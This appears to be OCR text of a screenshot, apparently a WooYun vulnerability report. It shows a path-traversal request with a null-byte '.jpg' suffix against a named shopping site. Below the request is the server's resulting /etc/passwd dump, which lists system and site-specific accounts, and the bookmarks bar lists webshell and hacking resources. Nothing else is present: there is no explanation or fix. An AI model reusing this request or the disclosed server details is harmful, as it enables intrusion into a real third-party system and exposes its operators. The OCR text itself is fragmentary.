 www.51ecbar.com/?mod=goods&do=../../../../../../../../etc/passwd%00.jpg&class_id=33&sid=822aa602344073ccfeaaec80e53ed50a
应用 Bookmarks Python正则表达式... php webshell下直... php - 离别歌 - 代... 80sec - 80sec关注... http://www.codek... 黑客技术篇章 - 暗... 百度云 网盘-黑客交... 工具猫 - 简单、快... » 其他书
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false hjlftp:x:48:48::/var/www/html/appsaas:/sbin/nologin nagios:x:500:501::/home/nagios:/bin/bash
www.wooyun.org